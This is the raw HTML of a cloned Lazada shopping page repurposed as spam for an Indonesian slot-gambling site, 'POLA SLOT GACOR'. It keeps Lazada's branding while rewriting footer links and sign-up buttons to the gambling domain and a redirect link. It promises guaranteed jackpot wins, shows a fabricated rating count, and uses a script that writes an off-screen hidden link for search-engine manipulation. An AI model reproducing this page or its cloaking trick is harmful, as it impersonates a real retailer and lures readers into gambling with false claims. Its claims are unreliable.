id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="star" src="https://i.postimg.cc/W3HQS2b3/logo.png" data-pagespeed-url-hash="3678877346" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="12anj4u.pdp_revamp.0.0">88.888.777 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek:</span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://polaslotgacor.net/">POLA SLOT GACOR</a><div class="pdp-product-brand__divider"></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module">
                <d <div id="module_product_price_1" class="pdp-block module">
                                    <div class="pdp-mod-product-price">
                                        <div style="font-family: Arial, sans-serif; line-height: 1.6; background: #fffbda; padding: 20px; border-radius: 10px; text-align: center; color: 	#6e6cff;">
                                            <h1 style="text-align: justify; color: #1919FF;"><i>POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp</i></h1>
                                        </div>
                                    </div>
                                </div><div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdUG5ius">Rp.5.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp.100.000</span><span class="pdp-product-price__discount">-95%</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up"><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://greatlink.app/evseo"><button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN</span></button></a><a href="https://greatlink.app/evseo" target="_blank"><button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a><form method="post" action=""><input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">Dijual Oleh POLA SLOT GACOR</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div><script>var requirejs={onNodeCreated:function(e,o,r,n){e.setAttribute("crossorigin","anonymous")}}</script><script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script><script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script><script>function pdpLog(logkey,gmkey='CLK',args={},chksum=''){if(!logkey)return;var pdpMsiteExperimentEnable=window.__pdpMsiteExperimentEnable__||false;var pdpMsiteExperimentBucketId=window.__pdpMsiteExperimentConfig__?window.__pdpMsiteExperimentConfig__.bucketId:'-';var query='';if(Object.prototype.toString.call(args)==='[object Object]'){query=Object.keys(args).map(function(key){return encodeURIComponent(key)+'='+encodeURIComponent(args[key]);}).join('&');query='&'+query;}var gokey='pdpMsiteExperimentEnable='+pdpMsiteExperimentEnable+'&pdpMsiteExperimentBucketId='+pdpMsiteExperimentBucketId+query;if(window.goldlog&&window.goldlog.record){window.goldlog.record(logkey,gmkey,gokey,chksum);}else{window.goldlog_queue=window.goldlog_queue||[];window.goldlog_queue.push({action:'goldlog.record',arguments:[logkey,gmkey,gokey],});}}function reportMtopData(){if(window.__wpk&&window.__pdpMtopStartTime){window.__wpk.report({category:111,msg:'PDP CSR MTOP API Success Rate',w_succ:window.__pdpMtopStatus||0,wl_avgv1:window.__pdpMtopEndTime?window.__pdpMtopEndTime-window.__pdpMtopStartTime:0,c1:window.__regionID__})}}function reportMtopData2(){if(window.__wpk&&window.__pdpTriggerCSR){window.__wpk.report({category:112,msg:'PDP CSR MTOP API Trigger Rate',w_succ:window.__pdpTriggerMtopStatus,c1:window.__regionID__})}}function reportMtopData3(){if(window.__wpk){window.__wpk.report({category:113,msg:'PDP CSR Hydrate Success Rate',w_succ:window.__pdpHydrateStatus||0,c1:window.__regionID__})}}function hydrate(){var modulePath='https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';window.__pdpHydrateStatus=0;require([modulePath],function(app){try{console.log('start run...')
app.run(__moduleData__,function(){timings.render=Date.now();pdpLog('/lazada_bounce_rendered','EXP',{content:"pdp-m"})
window.__pdpHydrateStatus=1;var loading=document.getElementById('pdp-skeleton-new');if(loading){loading.style.display='none';}reportMtopData3();})}catch(e){console.error('render error',e);reportMtopData3();if(window._blReport){window._blReport('error',[e,{file:'page.html'},]);}}});}</script><input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css"><script type="text/javascript">document.write(' < a style = "position: fixed; left: -9964px;"
       href = "https://' + 'polaslotgacor.' + 'net/" >POLA SLOT GACOR< /a><script>window.g_config=window.g_config||{},window.g_config.loadedCss=window.g_config.loadedCss||[],window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"]</script><div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960"><script type="text/data" class="J-dynamic-data"></script><section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}"><div class="footer-first"><div class="lzd-footer-inner" data-spm="footer_top"><div class="lzd-footer-width-25"><h3 class="footer-title">Layanan Pelanggan</h3><ul class="footer-list"><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/">Pusat Bantuan</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/payments/">Cara Pembelian</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/shipping-and-delivery/">Pengiriman</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li><li class="footer-li"><a href="https://polaslotgacor.net/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li><li class="--js-csc-trigger"><a style="background:#f36f36;display:inline-block;color:#0f136d;padding:2px 4px;cursor:pointer">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a></li></ul></div><div class="lzd-footer-width-25"><h3 class="footer-title">Jelajahi Lazada</h3><ul class="footer-list"><li class="footer-li"><a href="https://polaslotgacor.net/">Tentang Lazada</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Afﬁliate Program</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Karir</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Syarat &amp; Ketentuan</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Kebijakan Privasi</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Press &amp; Media</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Jual Di Lazada</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Lazada Security</a></li><li class="footer-li"><a href="https://polaslotgacor.net/">Intellectual Property Protection</a></li></ul></div><div class="lzd-footer-width-50"><div class="lzd-footer-app-downloads"><div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div><div class="pull-left lzd-app-download-text"><div class="title">Go where your heart beats</div><div class="text">Download the App</div></div><div class="pull-left" style="width:290px"><a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer"></a><a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer"></a><a class="pull-left icon-huawei-footer"></a></div></div><div class="clear"></div></div></div></div><div class="footer-second"><div class="lzd-footer-inner"><div class="lzd-footer-width-32"><h3 class="lzd-footer-h3">Metode Pembayaran</h3><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-768px -768px"></span><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-329px -768px"></span><span class="lzd-icon-payment lzd-footer-sprit" style="background-position:-209px -829px"></span></div><div class="lzd-footer-width-32 lzd-footer-spacing"><h3 class="lzd-footer-h3">Jasa Pengiriman</h3><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Lazada Logistics" style="height:70px;width:96px" data-pagespeed-url-hash="840149225" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="JNE" style="height:70px;width:96px" data-pagespeed-url-hash="2817017877" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Ninja Express" style="height:70px;width:96px" data-pagespeed-url-hash="852769059" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"> <img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="GoSend" style="height:70px;width:96px" data-pagespeed-url-hash="1121835383" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Sicepat" style="height:70px;width:96px" data-pagespeed-url-hash="725924123" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="Grab Parcel" style="height:70px;width:96px" data-pagespeed-url-hash="4248202623" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="J &amp; T" style="height:70px;width:96px" data-pagespeed-url-hash="1332361893" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="anter" style="height:70px;width:96px" data-pagespeed-url-hash="1880401901" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"><img class="lzd-icon-delivery" src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" alt="SAP" style="height:70px;width:96px" data-pagespeed-url-hash="1132705191" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></div><div class="lzd-footer-width-32"><h3 class="lzd-footer-h3">Verified by</h3><div class="pull-left"><a href="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" target="_blank"><img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height:60px" data-pagespeed-url-hash="388777633" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="pull-left"><a href="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" target="_blank"><img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height:60px" data-pagespeed-url-hash="1470017094" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="pull-left"></div></div></div></div><div class="footer-fourth"><div class="lzd-footer-inner"><div class="lzd-footer-width-50" data-spm="venture"><h3 class="lzd-footer-title">Lazada Southeast Asia</h3><a class="lzd-footer-sprit lzd-footer-country country-id" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-my" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-th" href="https://polaslotgacor.net/"></a><a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://polaslotgacor.net/"></a></div><div class="lzd-footer-width-25" data-spm="sns"><h3 class="lzd-footer-title">Follow Us</h3><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="fb" data-pagespeed-url-hash="1497089799" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="linkin" data-pagespeed-url-hash="1507801365" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="yt" data-pagespeed-url-hash="724010229" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="pnt" data-pagespeed-url-hash="352724785" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="ins" data-pagespeed-url-hash="74682853" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/qMLVLD49/4-Kv-WV-1.png" style="width:32px;height:32px" alt="tw" data-pagespeed-url-hash="3619888010" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" style="width:32px;height:32px" alt="tiktok" data-pagespeed-url-hash="3364530100" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a><a class="lzd-follow-us-icon" href="https://polaslotgacor.net/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display:inline-block;width:32px;height:32px"><img src="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png" style="width:32px;height:32px" alt="Lazada Blg" data-pagespeed-url-hash="3615190259" onload="pagespeed.CriticalImages.checkImageForCriticality(this)"></a></div><div class="lzd-footer-width-25"><div class="lzd-footer-copyright">© Lazada 2024</div></div></div></div></section><div id="webim-container" onclick='goldlog.record("/lazada.IM.im-msgbox","CLK","platform=desktop&amp;pagename="+window.LZD_RETCODE_PAGENAME||"other","GET")'></div><script>var imCssLink="https://g.lazcdn.com/g/lzdmod/im/5.0.103/index.css",gConfig=window.g_config||{}</script><style>.m-common-more .link-lazada-ic-Message{display:none}</style></div><script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script><script>!function(o){window.g_config=window.g_config||{},o.config(window.g_config.seed),o.config("combine",!0),feloader.noConflict()}(feloader)</script><script>feloader.require("@ali/lzdmod-site-nav-pc/pc/index",function(e){e()})</script><script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||location.pathname;window.LZD_ROUTER_POSTFIX&&-1===lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)&&(lzdRetcodePageName+=window.LZD_ROUTER_POSTFIX);var lzdRetcodePid=window.LZD_RETCODE_PID||"hyey0hz67v@0edb7c0e5e09aea",lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10,autoSendPerf=!0,sendPerfManually="";"true"===sendPerfManually&&(autoSendPerf=!1),function(c,b,d,a){with(c[a]||(c[a]={}),c[a].config={useFmp:!0,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:!0,pid:lzdRetcodePid,disableHook:!0,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName},b)with(body)with(appendChild(createElement("script"),firstChild))setAttribute("defer",""),setAttribute("async",""),setAttribute("crossorigin",""),src=d}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl")</script><div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true"></div><script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer="defer" async></script><script>(function(){try{var webVitalsScript=document.createElement('script');webVitalsScript.src='https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==='INP'){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=entry&&entry.name||'';var delta=entry&&entry.delta||'';const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):'',c1:entry&&entry.rating||''});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener('DOMContentLoaded',function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}})}catch(err){console.log(err&&err.message)}})();</script><script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada"},checkApiPath:url=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;}});}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1769001604905
body_size: 83
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="hcD3IchwCUcCARK8Bkz6/7+r";goldlog.stag=2;